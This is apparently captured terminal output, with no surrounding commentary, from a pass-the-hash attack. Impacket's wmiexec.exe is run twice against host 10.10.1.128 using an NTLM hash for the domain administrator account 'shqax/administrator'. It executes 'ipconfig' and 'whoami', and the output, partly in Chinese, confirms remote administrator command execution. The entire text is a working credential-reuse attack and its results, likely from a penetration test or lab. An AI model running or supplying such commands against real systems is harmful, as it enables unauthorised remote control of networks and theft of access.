 C:\Users\ g\Desktop>wmiexec.exe -hashes :161cff084477fe596a5db81874498a24
shqax/administrator@10.10.1.128 "ipconfig"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::50de:5ea6:4ba1:dd7c%12
IPv4 地址 . . . . . . . . . . . . : 10.10.1.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{726C0F4A-F79E-45F1-90D3-D87147181703}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\ \Desktop>wmiexec.exe -hashes :161cff084477fe596a5db81874498a24
shqax/administrator@10.10.1.128 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
shqax\administrator